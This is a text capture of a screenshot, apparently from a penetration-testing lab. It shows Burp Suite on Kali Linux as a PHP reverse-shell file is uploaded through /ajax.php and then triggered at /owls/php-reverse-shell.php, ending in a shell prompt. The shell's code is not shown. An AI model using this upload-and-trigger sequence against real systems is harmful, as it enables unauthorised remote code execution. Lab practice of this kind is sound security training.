 lab-449b80b2-a587-4dab-9f8d-be7fa5e91358.australiaeast.cloudapp.azure.com:7009 - Remote Desktop
1 2 3 4
Trash
kali@kali: ~
File Actions Edit View Help
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener po
51 http://192.168.34.251 POST /ajax.php ✓ HTML php 192.168.34.251 21:59:14 18 ... 8080
52 http://192.168.34.251 POST /ajax.php ✓ ✓ 200 203 HTML php 192.168.34.251 22:00:10 18 ... 8080
53 http://192.168.34.251 POST /ajax.php ✓ ✓ 200 204 text php 192.168.34.251 22:06:37 18 ... 8080
54 http://192.168.34.251 POST /ajax.php ✓ ✓ 200 204 text php 192.168.34.251 22:08:14 18 ... 8080
55 http://192.168.34.251 POST /ajax.php ✓ ✓ 400 483 HTML php 400 Bad Request 192.168.34.251 22:10:14 18 ... 8080
56 http://192.168.34.251 GET /owls/ 192.168.34.251 22:12:07 18 ... 8080
57 http://192.168.34.251 GET / 192.168.34.251 22:23:24 18 ... 8080
58 http://192.168.34.251 GET /owls/ 192.168.34.251 22:23:27 18 ... 8080
59 http://192.168.34.251 GET /owls/php-reverse-shell.php HTML php 192.168.34.251 22:24:27 18 ... 8080
60 http://192.168.34.251 GET /owls/ 192.168.34.251 22:25:24 18 ... 8080
61 http://192.168.34.251 POST /ajax.php ✓ ✓ 200 204 text php 192.168.34.251 22:41:07 18 ... 8080
62 http://192.168.34.251 GET /owls/ 192.168.34.251 22:44:39 18 ... 8080
Original request
Pretty Raw Hex
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.34.251
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------228012965617960994431581317403
8 Content-Length: 5698
9 Origin: http://192.168.34.251
10 Connection: keep-alive
11 Referer: http://192.168.34.251/dashboard.html
12 Priority: u=0
13
14 -----------------------------228012965617960994431581317403
15 Content-Disposition: form-data; name="file"; filename="
php-reverse-shell.php"
16 Content-Type: application/x-php
17
18 <?php
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 18 May 2025 12:42:40 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 1
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 1
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /ajax.php
Request body parameters 1
Name Value
file <?php// php-reverse-...
Request headers 11
Name Value
Host 192.168.34.251
User-Agent Mozilla/5.0 (X11; Linu...
Accept */*
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate, br
Inspector
Notes
Event log All issues
Memory: 137.8MB Disabled
/bin/sh: 0: can't access tty; job control turned off
$